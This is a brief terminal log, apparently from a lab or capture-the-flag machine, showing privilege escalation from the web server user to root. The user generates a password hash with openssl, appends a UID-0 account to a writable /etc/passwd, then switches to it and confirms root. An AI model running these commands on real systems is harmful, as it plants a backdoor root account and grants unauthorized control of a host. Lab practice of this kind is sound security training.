 www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ openssl passwd -1 -salt web1 123456
<dir777/uploads$ openssl passwd -1 -salt web1 123456
$1$web1$ZrYgDZgZpLlsnVlxUaZwh/
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ echo 'web1:$1$web1$ZrYgDZgZpLlsnVlxUaZwh/:0:0
::/root:/bin/bash'>>/etc/passwd
<gZpLlsnVlxUaZwh/:0:0::/root:/bin/bash'>>/etc/passwd
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su web1
<web1x443290o2sdf92213/se3reTdir777/uploads$ su web1
Password: 123456
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads# whoami
whoami
root
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads#